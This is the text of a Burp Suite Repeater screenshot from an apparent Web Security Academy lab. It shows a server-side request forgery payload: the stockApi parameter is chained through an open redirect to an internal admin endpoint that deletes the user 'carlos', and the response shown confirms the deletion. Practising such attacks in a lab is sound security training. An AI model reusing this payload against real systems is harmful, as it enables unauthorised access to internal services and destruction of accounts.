 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Target: https://acf91f581e2ee163c031221c00ff00e6.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acf91f581e2ee163c031221c00ff00e6.web-security-academy.net
3 Cookie: session=uQHUGINdeReOAz5ZrDSnz7hwOEKG9HtG
4 Content-Length: 88
5 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://acf91f581e2ee163c031221c00ff00e6.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://acf91f581e2ee163c031221c00ff00e6.web-security-academy.net/product?productId=2
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
Search... 0 matches
Response
Pretty Raw Hex Render \n
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>LAB</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <a href="/admin">Admin panel</a>
<p>
|
</p>
48 <a href="/my-account">My account</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <p>
User deleted successfully!
</p>
55 <h1>
Users
</h1>
56 <div>
57 <span>wiener - </span>
58 <a href="/http://192.168.0.12:8080/admin/delete?username=wiener">Delete</a>
59 </div>
60 </section>
61 <br>
62 <hr>
63 </div>
64 </section>
65 </div>
66 </body>
67 </html>
68
Search... 0 matches
INSPECTOR
Done
2,900 bytes | 465 millis